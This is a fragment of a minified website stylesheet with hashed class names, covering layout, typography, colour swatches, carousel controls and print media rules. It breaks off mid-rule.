iframe{height:100%;left:0;position:absolute;top:0;width:100%}.Zgl\+8{border-radius:100%;height:6rem;right:3rem;top:3rem;width:6rem}.Zgl\+8 .scnLz{height:4rem;width:4rem}._0hC5X{max-width:500px}@media only screen and (max-width:1023px){.zj2nz{margin-left:auto;margin-right:auto}}._02W6m{left:40%;top:60%;transform:translate(-50%,-50%)}@media only screen and (min-width:768px){.T\+VCr{left:0;position:absolute;top:2.5rem}}@media only screen and (min-width:1366px){.T\+VCr{top:4.5rem}}@media only screen and (min-width:768px){.vgYhH{position:absolute;right:7rem;top:2.5rem}}@media only screen and (min-width:1366px){.vgYhH{top:4.5rem}}.Fc3vC{margin-bottom:3rem}@media only screen and (min-width:1024px){.Fc3vC{margin-bottom:-3rem}}.ygMDx{z-index:0}.ygMDx iframe{height:300px}.WObm0,.ygMDx iframe{display:block;width:100%}.WObm0{backface-visibility:hidden;border-top:1px solid #000;min-height:10rem;position:relative;transform-style:preserve-3d}@media only screen and (min-width:768px){.WObm0{width:42rem}}.HJB9l{padding-top:1.5rem;width:27rem}@media only screen and (min-width:1024px){.HJB9l{padding-top:2.5rem}}.Fuji5{position:absolute;right:0;top:0}.Fuji5 svg:first-child{transform:translate(-50%,-50%) rotate(-45deg)}.IBjpH .Fuji5 svg:first-child{transform:translate(-50%,-50%) rotate(90deg)}.mXb6b{margin-bottom:-1px;padding-top:9rem;position:relative}@media only screen and (min-width:1024px){.mXb6b{padding-top:16rem}}.Csb03{backface-visibility:hidden;height:25rem;overflow:hidden;position:relative;transform-style:preserve-3d}.Csb03:after{background-color:rgba(0,0,0,.3);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}@media only screen and (min-width:768px){.Csb03{height:50rem}}.Csb03 img{height:calc(100% - 1px)}._7gUMK{color:#fff;left:50%;position:absolute;top:50%;top:calc(50% + 4.5rem);transform:translate(-50%,-50%)}@media only screen and (min-width:1024px){._7gUMK{top:calc(50% + 8rem)}}.pIKxy{position:relative;z-index:0}.pIKxy:after{background:#f7f7f7;content:"";height:90%;left:0;position:absolute;top:24%;width:100%;z-index:-1}@media only screen and (min-width:768px){.pIKxy{display:flex}}.HN8Ou{display:block;min-width:30rem}@media only screen and (min-width:1024px){.HN8Ou{height:47rem}}.lvgaL{padding-bottom:2rem;padding-top:2rem;position:relative;z-index:0}@media only screen and (min-width:768px){.lvgaL{padding-bottom:5rem;padding-top:5rem}.lvgaL>div{padding-left:3rem}}@media only screen and (min-width:1024px){.lvgaL>div{padding-left:6rem}.lvgaL{width:36rem}}.N0R-P{display:block;letter-spacing:1.3px;margin-bottom:1.5rem;position:relative}@media only screen and (min-width:1024px){.N0R-P{left:-30px;margin-bottom:0;position:absolute;text-align:right;top:200px;transform:rotate(-90deg);transform-origin:0 0;width:200px}}.oyttW{backface-visibility:hidden;bottom:-10px;left:6.7rem;text-align:center;transform-style:preserve-3d}@media only screen and (max-width:767px){.oyttW{bottom:auto;top:-1px}}.llBBM{padding-bottom:2rem;padding-top:2rem}@media only screen and (min-width:768px){.llBBM{padding-bottom:8rem;padding-left:2rem;padding-top:2rem;width:50%}}@media only screen and (min-width:1024px){.llBBM{padding-bottom:inherit;padding-left:inherit;padding-top:inherit}}.vOHbJ{margin-top:2rem}@media only screen and (min-width:768px){.vOHbJ{bottom:-2rem;left:3rem;margin-top:0;position:absolute}}@media only screen and (min-width:1024px){.vOHbJ{bottom:0;left:6rem}}.OaAV1{display:inline-block;margin:auto;position:relative;width:auto;z-index:2}.DuPXW{background:#f7f7f7;min-width:26rem;z-index:4}.DuPXW svg{stroke:var(--secondary);height:2.2rem;transform:rotate(90deg);width:2.2rem}.uZ\+Bz .DuPXW svg{transform:scaleY(-1) rotate(90deg)}.Ye28a{left:0;pointer-events:none;top:0;width:100%}.uZ\+Bz .Ye28a{pointer-events:all}.Ye28a:before{background:#f7f7f7;content:"";height:100%;left:0;position:absolute;top:0;transform:scaleY(0);transform-origin:0 0;width:100%;z-index:-1}.uZ\+Bz .Ye28a:before{transform:scaleY(1)}.Ye28a button{display:block;margin-bottom:1rem;opacity:0;text-align:left;width:100%}.Ye28a button.fjA7r{display:none}.uZ\+Bz .Ye28a button{opacity:1}.eaY7o{background-image:url(/assets/img/banner-rain-bg.png);background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%}@media only screen and (max-width:1023px){.eaY7o{height:auto;margin-bottom:-3rem;margin-left:-2.5rem;margin-top:-2rem;width:calc(100% + 50px)}}.PYyNk{background:#fff;border-radius:100%;height:12rem;width:12rem}.PYyNk>div{height:6rem;width:6rem}.PmoaZ{height:4rem;width:4rem}.PmoaZ svg{height:100%;width:100%}.-pSEz{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%}.-pSEz:after{background:#000;content:"";height:100%;left:0;opacity:.3;position:absolute;top:0;width:100%;z-index:-1}@media only screen and (max-width:1023px){.-pSEz{height:auto;margin-bottom:-6rem;margin-left:-2.5rem;margin-top:-2rem;width:calc(100% + 50px)}}.QnwuO{background:var(--primary);border-radius:100%;height:13rem;width:13rem}.lOJ36{border-bottom:1px solid #e3e3e3;height:100%;width:33rem}@media only screen and (min-width:768px){.lOJ36{align-items:stretch;display:flex;width:70rem}}@media only screen and (min-width:1024px){.lOJ36{width:87rem}}.csx34{width:100%}@media only screen and (min-width:768px){.csx34{width:50%}}.T9mtv{backface-visibility:hidden;bottom:-10px;left:6.7rem;text-align:center;transform-style:preserve-3d}@media only screen and (max-width:767px){.T9mtv{bottom:auto;top:-1px}}.GcaMO{padding-bottom:2rem;padding-top:2rem}@media only screen and (min-width:768px){.GcaMO{padding-bottom:8rem;padding-left:2rem;padding-top:2rem;width:50%}}@media only screen and (min-width:1024px){.GcaMO{padding-bottom:inherit;padding-left:inherit;padding-top:inherit}}.YIMrw{margin-top:2rem}@media only screen and (min-width:768px){.YIMrw{bottom:0;margin-top:0;position:absolute;right:0}}._6jRIq .swiper-container{overflow:hidden}.Ki1hb{left:-8.6rem;position:absolute;top:50%;transform:translateY(-50%);z-index:9999}@media only screen and (min-width:1366px){.Ki1hb{left:-9.6rem}}._4v-tq,.oyNUE{display:block;height:8.6rem;width:8.6rem}@media only screen and (min-width:1366px){._4v-tq,.oyNUE{height:9.6rem;width:9.6rem}}._4v-tq.swiper-button-lock,.oyNUE.swiper-button-lock{display:none}._4v-tq svg,.oyNUE svg{height:100%;pointer-events:none;width:100%}.C9O\+R{border-radius:100%;margin-left:auto;margin-right:auto;margin-top:6rem;position:relative;z-index:0}.C9O\+R:before{background:#f7f7f7;border-radius:100%;content:"";display:block;height:50rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-70%);width:50rem;z-index:-1}@media only screen and (min-width:1024px){.C9O\+R:before{transform:translate(-50%,-50%)}.C9O\+R,.C9O\+R:before{height:55rem;width:55rem}.C9O\+R{margin-left:-15rem;margin-right:auto;margin-top:-20rem}}@media only screen and (min-width:1366px){.C9O\+R{margin-left:-5rem}}.C9O\+R .wz9G2{flex-shrink:0;height:5rem;left:-3rem;top:-2rem;width:5rem}@media only screen and (min-width:1024px){.C9O\+R .wz9G2{left:-5.4rem;top:-4.4rem}}@media only screen and (max-width:1023px){.-dVpX{bottom:0;left:50%;position:absolute;transform:translateX(-50%);z-index:8}}.Qtuor{background-color:#fff;box-shadow:0 3px 46px rgba(0,0,0,.05);overflow:hidden}.eIkMz{backface-visibility:hidden;transform-style:preserve-3d;width:100%}.eIkMz figure{overflow:hidden}.eIkMz:after{backface-visibility:hidden;background:#fff;bottom:-1px;content:"";height:25px;left:0;position:absolute;transform:skew(60deg,0deg);transform-origin:bottom left;transform-style:preserve-3d;width:100%}.M3d-r{padding-bottom:6rem}.wp7\+s{bottom:24px;right:43px;z-index:2}.gdXcG{bottom:2rem;left:0}._2C2K\+{bottom:2rem;right:0}.tdML\+ h5{margin-bottom:3rem}.rLR13{border-left:4px solid #000}.RQMiP{display:flex;flex-wrap:wrap}@media only screen and (min-width:1024px){.RQMiP{display:grid;grid-template-columns:.7fr 11rem 1fr}}.RQMiP:last-child{margin-bottom:0}@media only screen and (max-width:1023px){.RQMiP{max-width:40rem}.RQMiP span:first-child{width:90%}.RQMiP span:last-child{padding-left:3.2rem;width:85%}}.RQMiP span{margin-bottom:auto;margin-top:auto}.RQMiP span:first-child{margin-left:0}.SCRxh{align-items:center;display:flex;flex-wrap:wrap}.SCRxh:last-child{margin-bottom:0}@media only screen and (max-width:1023px){.SCRxh>span:first-child{align-items:center;width:65%}.SCRxh{max-width:40rem}}@media only screen and (min-width:768px){.SCRxh{display:grid;grid-template-columns:1fr 10rem}}@media only screen and (min-width:1024px){.SCRxh span{margin:auto}.SCRxh span:first-child{margin-left:0;margin-right:1.5rem}}.qIu6q{border-radius:100%;display:block;height:10px;width:10px}@media only screen and (min-width:768px){.qIu6q{margin:auto}}.HoFyK{background:#fff;border:1px solid #000;height:15px;margin-right:1.5rem;width:15px}.pista-level-B,.pista-level-N,.pista-level-R{border-color:transparent}.czyd7{background-color:#fff;border:2px solid var(--primary);border-radius:100%;flex-shrink:0;height:11rem;width:11rem}@media only screen and (min-width:1024px){.czyd7{height:11rem;width:11rem}}.czyd7 .Au5dp{height:5rem;width:5rem}@media only screen and (min-width:1024px){.czyd7 .Au5dp{height:5rem;width:5rem}}.jn16\+ span:first-child{line-height:1}.zgMvH{display:inline-block!important;font-size:10px!important;margin-top:0!important;vertical-align:top!important}.TMBV2 h5{margin-bottom:3rem}.QtJhH{border-left:4px solid #000}._9mYiO{display:grid;grid-template-columns:1fr 7rem 1fr}._9mYiO:last-child{margin-bottom:0}._9mYiO span{margin-bottom:auto;margin-top:auto}._9mYiO span:first-child{margin-left:0}.jcfMw{display:grid;grid-template-columns:1fr 10rem}.jcfMw span{margin:auto}.jcfMw span:first-child{margin-left:0;margin-right:1.5rem}.jcfMw:last-child{margin-bottom:0}.NMMCh{border-radius:100%;display:block;height:10px;margin:auto;width:10px}.paiBs{background:#fff;border:1px solid #000;flex-shrink:0;height:15px;margin-right:1.5rem;width:15px}.SjROQ{border-bottom:1px solid #e3e3e3}.byfag .SjROQ{border:0}@media only screen and (max-width:767px){.SjROQ{border-bottom:0}.SjROQ>div{overflow:hidden;overflow-x:scroll;padding:0 2.5rem;white-space:nowrap;width:100vw}.byfag .SjROQ>div{padding:0}}.V-Fp\+{border-right:1px solid #e3e3e3;width:20%}@media only screen and (max-width:767px){.V-Fp\+{border-bottom:1px solid #e3e3e3;flex-shrink:0;width:auto}.byfag .V-Fp\+{border-bottom:0}}.V-Fp\+:first-child{min-width:20rem}.V-Fp\+:nth-child(2){min-width:22rem}.V-Fp\+:last-child{border-right:0}._1d7rc{font-family:firs-demibold}.HE8OW{color:#e3e3e3;pointer-events:none}@media only screen and (max-width:1023px){.Elfxm{left:2.5rem;position:absolute;top:-5.2rem}}.byfag{opacity:0;padding-top:0;pointer-events:none;position:absolute;top:9.8rem;transition:opacity .3s linear;width:100%;z-index:4}@media only screen and (max-width:1023px){.byfag{top:7rem}}.byfag.D0wrD{top:12.8rem}@media only screen and (max-width:1023px){.byfag.D0wrD{top:10.4rem}}.N5W2K{pointer-events:all}.POMoh{max-width:30rem}@media only screen and (min-width:1024px){.POMoh{width:23.4375vw}}@media only screen and (min-width:1920px){.POMoh{width:450px}}@media only screen and (min-width:1024px){.POMoh{flex-shrink:0}}.J7vkM{font-size:1.4rem;height:6rem;max-width:38rem}@media only screen and (min-width:1024px){.J7vkM{width:20.8333333333vw}}@media only screen and (min-width:1920px){.J7vkM{width:400px}}@media only screen and (min-width:1366px){.J7vkM{min-width:33rem}}@media only screen and (max-width:1365px){.J7vkM{flex-shrink:0;width:31rem}}@media only screen and (max-width:767px){.J7vkM{margin-left:2.4rem;margin-top:3rem;width:30rem}}.J7vkM .NMMCh{margin-left:0;margin-right:0}.sNJBc{padding:1.4rem 1.5rem 1.4rem 4rem;text-align:left;width:100%}@media only screen and (min-width:1024px){.sNJBc{padding:1.8rem 1.5rem 1.8rem 4rem}}@media only screen and (min-width:1366px){.sNJBc{padding:1.8rem 2rem 1.8rem 5rem}}.sNJBc .bTvj3{left:0;position:absolute!important;top:0;transform:translateX(-50%)}.sNJBc span{text-transform:capitalize}.no8fa{margin-bottom:1rem}.no8fa:last-child{margin-bottom:0}.uC46W{line-height:1.1;text-transform:capitalize}._9Wl\+g{position:absolute!important;right:.5rem;top:50%;transform:translateY(-50%) rotate(90deg)}@media only screen and (min-width:1366px){._9Wl\+g{right:1rem}}._1A\+2A{left:0;position:absolute;top:5rem;width:100%}@media only screen and (min-width:1024px){._1A\+2A{top:6.1rem}}.x72V- h5{margin-bottom:3rem}.WwS0t{border-left:4px solid #000}.XkWFh{display:grid;grid-template-columns:1fr 7rem 1fr}.XkWFh:last-child{margin-bottom:0}.XkWFh span{margin-bottom:auto;margin-top:auto}.XkWFh span:first-child{margin-left:0}.eJcKh{display:grid;grid-template-columns:1fr 10rem}.eJcKh span{margin:auto}.eJcKh span:first-child{margin-left:0;margin-right:1.5rem}.eJcKh:last-child{margin-bottom:0}._9IHol{border-radius:100%;display:block;height:10px;margin:auto;width:10px}.WMHCU{background:#fff;border:1px solid #000;flex-shrink:0;height:15px;margin-right:1.5rem;width:15px}.yK2uj{border-bottom:1px solid #e3e3e3}.o3Eqj .yK2uj{border:0}@media only screen and (max-width:767px){.yK2uj{border-bottom:0}.yK2uj>div{overflow:hidden;overflow-x:scroll;padding:0 2.5rem;white-space:nowrap;width:100vw}.o3Eqj .yK2uj>div{padding:0}}.t\+Qts{border-right:1px solid #e3e3e3;width:20%}@media only screen and (max-width:767px){.t\+Qts{border-bottom:1px solid #e3e3e3;flex-shrink:0;width:auto}.o3Eqj .t\+Qts{border-bottom:0}}.t\+Qts:first-child{min-width:20rem}.t\+Qts:nth-child(2){min-width:22rem}.t\+Qts:last-child{border-right:0}.YjH20{font-family:firs-demibold}.Ke4hP{max-width:30rem}@media only screen and (min-width:1024px){.Ke4hP{width:23.4375vw}}@media only screen and (min-width:1920px){.Ke4hP{width:450px}}@media only screen and (min-width:1024px){.Ke4hP{flex-shrink:0}}.yzoBq{font-size:1.4rem;height:6rem;max-width:38rem}@media only screen and (min-width:1024px){.yzoBq{width:20.8333333333vw}}@media only screen and (min-width:1920px){.yzoBq{width:400px}}@media only screen and (min-width:1366px){.yzoBq{min-width:33rem}}@media only screen and (max-width:1365px){.yzoBq{flex-shrink:0;width:31rem}}@media only screen and (max-width:767px){.yzoBq{margin-left:2.4rem;margin-top:3rem;width:30rem}}.yzoBq ._9IHol{margin-left:0;margin-right:0}.VPFA0{padding:1.4rem 1.5rem 1.4rem 4rem;text-align:left;width:100%}@media only screen and (min-width:1024px){.VPFA0{padding:1.8rem 1.5rem 1.8rem 4rem}}@media only screen and (min-width:1366px){.VPFA0{padding:1.8rem 2rem 1.8rem 5rem}}.VPFA0 .OrzRe{left:0;position:absolute!important;top:0;transform:translateX(-50%)}.VPFA0 span{text-transform:capitalize}.MYoer{margin-bottom:1rem}.MYoer:last-child{margin-bottom:0}.GDmnu{line-height:1.1;text-transform:capitalize}.dMLjL{position:absolute!important;right:.5rem;top:50%;transform:translateY(-50%) rotate(90deg)}@media only screen and (min-width:1366px){.dMLjL{right:1rem}}.fECbE{left:0;position:absolute;top:5rem;width:100%}@media only screen and (min-width:1024px){.fECbE{top:6.1rem}}.LUCHO{background:hsla(0,0%,100%,.7);display:none;height:100%;left:0;pointer-events:none;position:fixed;top:0;width:100%;z-index:9999}.LUCHO.legenda-opened{display:block;pointer-events:all}.vx\+3y{background:#fff;bottom:0;box-shadow:0 0 46px rgba(0,0,0,.05);left:0;padding:6rem 0;position:absolute;width:100%}@media only screen and (max-width:767px){.vx\+3y{height:80%;overflow-y:scroll}}@media only screen and (min-width:1366px){.vjRBl{display:flex}}.vjRBl h5{margin-bottom:3rem}@media only screen and (min-width:1366px){.vjRBl h5{margin-bottom:0}}@media only screen and (max-width:1365px){.vjRBl h5 br{display:none}}.QR904{border-left:4px solid #000}.JvO5J{border-radius:100%;display:block;height:10px;margin-bottom:auto;margin-right:1.5rem;margin-top:auto;width:10px}._7G4d5{background:#db0000}.-S15K{background:#f8bc2f}.wiOBE{background:#00cb17}.iyfAO{background:#000}.Q7T6k{background:#e3e3e3;height:15px;margin-right:1.5rem;width:15px}._3DaQ\+{background:#000}.FidWO{background:#ff3100}.PdxiW{background:#007fff}.RhHnJ{bottom:-2rem;right:4rem}.RC4WI{border:0;height:40rem;width:100%}@media only screen and (min-width:1024px){.RC4WI{height:45rem;max-width:86rem;width:100%}}._6yAs3{grid-gap:0 2rem;display:grid;grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:767px){._6yAs3{display:block}}.hYjsq img{height:auto;max-width:none;width:12rem}@media only screen and (min-width:1024px){.hYjsq img{width:20rem}}.KKBqi{border:2px solid #000;border-radius:100%;height:2rem;width:2rem}.KKBqi.z5DNo{background-color:#00ff14}.KKBqi.AaXa\+{background:#fcb100}.KKBqi.fM8sy{background:#ff3100}@media only screen and (max-width:1023px){.YS6Pe{background-color:#f7f7f7;justify-content:center}}.YS6Pe span{display:block}@media only screen and (min-width:1024px){.YS6Pe span{display:none}}@media only screen and (min-width:1366px){.YS6Pe span{display:block}}.\+BYem{overflow:hidden;padding-right:5rem}@media only screen and (max-width:1023px){.\+BYem{padding-left:2.5rem}}.\+BYem .swiper-slide{height:20rem;width:auto}@media only screen and (min-width:768px){.\+BYem .swiper-slide{height:32.5vw}}@media only screen and (min-width:1920px){.\+BYem .swiper-slide{max-height:620px}}.\+BYem .swiper-slide img{height:100%;max-width:none;width:auto}.AM4hQ{left:-8.6rem;position:absolute;top:50%;transform:translateY(-50%);z-index:9999}@media only screen and (min-width:1366px){.AM4hQ{left:-9.6rem}}.fA9Uz,.gNjCB{display:block;height:8.6rem;width:8.6rem}@media only screen and (min-width:1366px){.fA9Uz,.gNjCB{height:9.6rem;width:9.6rem}}.fA9Uz.swiper-button-lock,.gNjCB.swiper-button-lock{display:none}.fA9Uz svg,.gNjCB svg{height:100%;pointer-events:none;width:100%}.uHOoP{border-radius:100%;cursor:pointer;height:9rem;pointer-events:all;width:9rem;z-index:9999}@media only screen and (min-width:1024px){.uHOoP{height:13rem;width:13rem}}.S-DkK{font-family:firs-regular,sans-serif;font-weight:400}._32Phl{font-family:firs-medium,sans-serif}._0V6Bh,._32Phl{font-weight:400}._0V6Bh{font-family:firs-demibold,sans-serif}.FS2If{font-family:firs-bold,sans-serif;font-weight:400}.XePG7{font-size:4.5rem;line-height:1}@media only screen and (min-width:1024px){.XePG7{font-size:6.25vw}}@media only screen and (min-width:1920px){.XePG7{font-size:120px}}.wDltg{font-size:4.5rem;line-height:1.1}@media only screen and (min-width:1024px){.wDltg{font-size:4.6875vw}}@media only screen and (min-width:1920px){.wDltg{font-size:90px}}._2vHyC{font-size:3.5rem;line-height:1.1}@media only screen and (min-width:1024px){._2vHyC{font-size:3.6458333333vw}}@media only screen and (min-width:1920px){._2vHyC{font-size:70px}}.U1Cev{font-size:3.4rem;line-height:1.1}@media only screen and (min-width:1024px){.U1Cev{font-size:2.6041666667vw}}@media only screen and (min-width:1920px){.U1Cev{font-size:50px}}.jaV46 h2,.mq3rx{font-size:2.5rem;line-height:1.1}@media only screen and (min-width:1024px){.jaV46 h2,.mq3rx{font-size:3.5rem}}.KR7Qi,.jaV46 h3{font-size:2.1rem;line-height:1.1}@media only screen and (min-width:1024px){.KR7Qi,.jaV46 h3{font-size:3rem}}.iEyqj,.jaV46 h4{font-size:2.2rem;line-height:1.2}@media only screen and (min-width:1024px){.iEyqj,.jaV46 h4{font-size:2.5rem}}.Qe9QO{font-size:1.8rem}@media only screen and (min-width:1024px){.Qe9QO{font-size:2rem}}.jaV46 a,.jaV46 h5,.jaV46 ol,.jaV46 ul,.jcgw-{font-size:1.6rem}@media only screen and (min-width:1024px){.jaV46 a,.jaV46 h5,.jaV46 ol,.jaV46 ul,.jcgw-{font-size:1.8rem}}._6jCn\+{font-size:max(1.3rem,min(.9375vw,1.8rem))}@media only screen and (max-width:1023px){._6jCn\+{font-size:1.2rem}}.KYFKm,.jaV46 ol ul>li{font-size:1.6rem;line-height:1.3}.BB4RI{font-size:max(1.2rem,min(.8333333333vw,1.6rem))}@media only screen and (max-width:1023px){.BB4RI{font-size:1.1rem}}._82Y5p{font-size:1.4rem}.zEjnK{-webkit-text-decoration:underline;text-decoration:underline}.jaV46 iframe{height:45rem;width:100%}.jaV46 h2,.jaV46 h3,.jaV46 h4,.jaV46 h5,.jaV46 strong{font-family:firs-demibold}.jaV46 h5{display:block;margin-bottom:5px}.jaV46 h2,.jaV46 h3,.jaV46 h4{margin-bottom:1.5rem;margin-top:3rem}.jaV46 p{line-height:1.8;margin-bottom:2rem}.jaV46 p:last-child{margin-bottom:0}.jaV46 a{font-family:firs-regular;-webkit-text-decoration:underline;text-decoration:underline}.jaV46 a,.jaV46 em{color:var(--secondary)}.jaV46 em{font-family:firs-demibold;font-style:normal;margin-bottom:1rem}.jaV46 ol,.jaV46 ul{font-family:firs-regular;margin-bottom:2rem;padding-left:1rem}.jaV46 ol li,.jaV46 ul li{display:list-item;line-height:1.6;margin-bottom:1rem;padding-left:1.5rem;position:relative}.jaV46 ol li:last-child,.jaV46 ul li:last-child{margin-bottom:0}.jaV46 ul>li::marker{color:var(--primary);content:"■"}.jaV46 ol ul{margin-bottom:2rem;margin-top:1rem}.jaV46 ol ul>li{color:#727272}.jaV46 ol ul>li::marker{color:#000}.jaV46 ol>li::marker{color:var(--secondary)}._6XdTp{border-left:4px solid #000}.de6OR{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.mzk-t{background-repeat:no-repeat;background-size:cover;margin-bottom:-8.5rem}@media print{.mzk-t{background-color:transparent;margin-bottom:0;padding-bottom:0!important;padding-left:20px;padding-right:20px;padding-top:0!important;position:static}.mzk-t>div{padding:0;position:static}.mzk-t .size-25{font-size:16px}.mzk-t .size-16{font-size:12px;line-height:1}.mzk-t .bg-title{background:transparent;margin-bottom:10px}.mzk-t .grid{margin-top:0!important}.mzk-t .col-6_12--desk{width:50%}.mzk-t .white{color:#000;display:block;height:9rem;position:relative}.mzk-t .grid--auto>.grid__col{margin-bottom:5px;padding-left:11rem;padding-top:1rem;position:relative;text-align:left;width:auto}.mzk-t .p3dZh{height:8rem;left:0;width:8rem}.mzk-t .AWWdt,.mzk-t .p3dZh{display:block;position:absolute;top:0}.mzk-t .AWWdt{right:0;width:17rem}}@media only screen and (min-width:1366px){.mzk-t{margin-bottom:-9rem}}@media print{.mzk-t .SMDDa{display:none}}@media only screen and (max-width:1023px){.mzk-t .SMDDa{text-align:left}}.mzk-t .rOLa7{height:6rem;width:6rem}@media print{.mzk-t .rOLa7{height:50px;width:50px}}.Y6c74{height:100vh;left:0;position:absolute;top:0;z-index:0}@media print{.Y6c74{display:none}}@media only screen and (min-width:1024px){.Y6c74{height:120vh;max-height:1000px}.PlyU4{width:32rem}}.J3dq4{flex-shrink:0;height:auto;width:10rem}@media only screen and (min-width:1024px){.J3dq4{display:block;margin-top:2rem;width:14rem}}@media only screen and (min-width:1366px){.J3dq4{margin-top:0}}.J3dq4 img{width:100%}@media only screen and (min-width:1024px){.GCg-L>div{display:block}}@media only screen and (min-width:1024px)and (min-width:1366px){.GCg-L>div{display:flex;width:50%}}@media print{.GCg-L{bottom:0!important;left:20px!important;margin-top:20px;padding:0;position:absolute;width:100%;z-index:1}.GCg-L p:first-child{font-size:14px;width:260px}.GCg-L p:last-child{display:none}._7a\+4J{justify-content:flex-end}}@media only screen and (min-width:1024px){._7a\+4J p{margin-top:-1rem;width:80%}}@media only screen and (min-width:1366px){._7a\+4J p{margin-top:0;width:30%}}._7a\+4J img{margin-top:2rem}@media only screen and (min-width:1366px){._7a\+4J img{margin-top:0}}.zVr2o{max-width:37.6rem;width:100%}@media print{.zVr2o{margin-bottom:10px;margin-left:auto;margin-right:40px;width:22.5rem}._6GrqJ{display:none!important}}.GVmOA{background-repeat:no-repeat;background-size:cover;margin-bottom:-8.5rem;position:relative}@media print{.GVmOA{background-color:transparent;margin-bottom:0;padding-bottom:0!important;padding-left:20px;padding-right:20px;padding-top:0!important}.GVmOA>div{padding:0}.GVmOA .size-25{font-size:16px}.GVmOA .size-16{font-size:12px;line-height:1}.GVmOA .bg-title{background:transparent;margin-bottom:10px}.GVmOA .grid{margin-top:0!important}.GVmOA .col-6_12--desk{width:50%}.GVmOA .white{color:#000;display:block;height:9rem;position:relative}.GVmOA .grid--auto>.grid__col{margin-bottom:5px;padding-left:11rem;padding-top:1rem;position:relative;text-align:left;width:auto}.GVmOA .IBd8B{height:8rem;left:0;width:8rem}.GVmOA .AMqFv,.GVmOA .IBd8B{display:block;position:absolute;top:0}.GVmOA .AMqFv{right:0;width:17rem}}@media only screen and (min-width:1366px){.GVmOA{margin-bottom:-9rem}}@media print{.GVmOA .-W44g{display:none}}@media only screen and (max-width:1023px){.GVmOA .-W44g{text-align:left}}.GVmOA .KKeti{height:6rem;width:6rem}@media print{.GVmOA .KKeti{height:50px;width:50px}}._6Sb4J{height:100vh;left:0;position:absolute;top:0;z-index:0}@media print{._6Sb4J{display:none}}._6Sb4J:before{background:transparent linear-gradient(180deg,transparent,#000) 0 0 no-repeat padding-box;content:"";height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}@media only screen and (min-width:1024px){._6Sb4J{height:120vh;max-height:1000px}}.OtYxF{box-shadow:0 0 20px rgba(0,0,0,.06)}@media print{.OtYxF{box-shadow:none}.HHL8B{border-right:1px solid #000;border-top:1px solid #000}.HHL8B:last-child{border-right:0}.HHL8B .bg-white{padding-top:20px}.HHL8B .bg-white .demi{margin-bottom:0}.HHL8B .size-18{font-size:10px}.HHL8B.col-6_12--desk{border-right:1px solid #000;margin-bottom:0}.HHL8B.col-6_12--desk:last-child{border-right:0}.HHL8B.col-6_12--desk{width:50%}.HHL8B.col-6_12--desk:first-child .bg-white{padding-left:0}.HHL8B.col-6_12--desk:last-child .bg-white{padding-right:0}}.HHL8B:last-child .MAz9f{left:3rem}@media only screen and (min-width:1024px){.MAz9f{left:2.6041666667vw}}@media only screen and (min-width:1920px){.MAz9f{left:50px}}@media only screen and (min-width:1024px){.MAz9f{top:2.0833333333vw}}@media only screen and (min-width:1920px){.MAz9f{top:40px}}@media print{.MAz9f{position:absolute}}@media only screen and (min-width:1024px){.MAz9f{position:absolute}}.rKVZg{height:auto;position:absolute;right:3%;top:18%;width:4rem}@media only screen and (min-width:1024px){.rKVZg{width:3.4895833333vw}}@media only screen and (min-width:1920px){.rKVZg{width:67px}}@media only screen and (min-width:1024px){.rKVZg{right:4%;top:14%}}._66oia{position:absolute}._66oia .wJDJV{height:3.5rem;margin:auto;width:3.5rem}@media only screen and (min-width:1024px){._66oia .wJDJV{height:4.1666666667vw}}@media only screen and (min-width:1920px){._66oia .wJDJV{height:80px}}@media only screen and (min-width:1024px){._66oia .wJDJV{width:4.1666666667vw}}@media only screen and (min-width:1920px){._66oia .wJDJV{width:80px}}._66oia .wJDJV svg{height:50%!important;width:50%!important}@media print{._66oia .wJDJV{border:1px solid #727272;box-shadow:none!important;height:32px;width:32px}}.nv-Hi{right:15%;top:16%}._8SlOd{right:38%;top:24%}@media only screen and (min-width:1024px){._8SlOd{right:28%;top:34%}}.x5o7X{bottom:15%;left:35%}@media only screen and (min-width:500px){.x5o7X{bottom:20%;left:40%}}.ldfR8{left:15%;top:40%}@media only screen and (min-width:500px){.ldfR8{left:21%;top:40%}}.IYJuD{font-family:firs-regular,sans-serif;font-weight:400}.v1zKU{font-family:firs-medium,sans-serif}.bUl6B,.v1zKU{font-weight:400}.bUl6B{font-family:firs-demibold,sans-serif}.UGfVO{font-family:firs-bold,sans-serif;font-weight:400}.Dpdh2{font-size:4.5rem;line-height:1}@media only screen and (min-width:1024px){.Dpdh2{font-size:6.25vw}}@media only screen and (min-width:1920px){.Dpdh2{font-size:120px}}.ClxoP{font-size:4.5rem;line-height:1.1}@media only screen and (min-width:1024px){.ClxoP{font-size:4.6875vw}}@media only screen and (min-width:1920px){.ClxoP{font-size:90px}}.BvcMh{font-size:3.5rem;line-height:1.1}@media only screen and (min-width:1024px){.BvcMh{font-size:3.6458333333vw}}@media only screen and (min-width:1920px){.BvcMh{font-size:70px}}.z0vrK{font-size:3.4rem;line-height:1.1}@media only screen and (min-width:1024px){.z0vrK{font-size:2.6041666667vw}}@media only screen and (min-width:1920px){.z0vrK{font-size:50px}}.lpeCu{font-size:2.5rem;line-height:1.1}@media only screen and (min-width:1024px){.lpeCu{font-size:3.5rem}}.WYZGR{font-size:2.1rem;line-height:1.1}@media only screen and (min-width:1024px){.WYZGR{font-size:3rem}}.txxdQ h4,.zNWSj{font-size:2.2rem;line-height:1.2}@media only screen and (min-width:1024px){.txxdQ h4,.zNWSj{font-size:2.5rem}}.AkDDR{font-size:1.8rem}@media only screen and (min-width:1024px){.AkDDR{font-size:2rem}}._8mNCT{font-size:1.6rem}@media only screen and (min-width:1024px){._8mNCT{font-size:1.8rem}}.IuWR2{font-size:max(1.3rem,min(.9375vw,1.8rem))}@media only screen and (max-width:1023px){.IuWR2{font-size:1.2rem}}.y7Zij{font-size:1.6rem;line-height:1.3}.iKvuZ{font-size:max(1.2rem,min(.8333333333vw,1.6rem))}@media only screen and (max-width:1023px){.iKvuZ{font-size:1.1rem}}._7rgNt{font-size:1.4rem}.n468Q{-webkit-text-decoration:underline;text-decoration:underline}@media print{.txxdQ{font-size:11px!important;margin-top:0}.txxdQ .bg-title{margin-bottom:10px}.txxdQ .bg-title:before{display:none}}.txxdQ p{margin-bottom:3rem}.txxdQ p:last-child{margin-bottom:0}@media print{.txxdQ 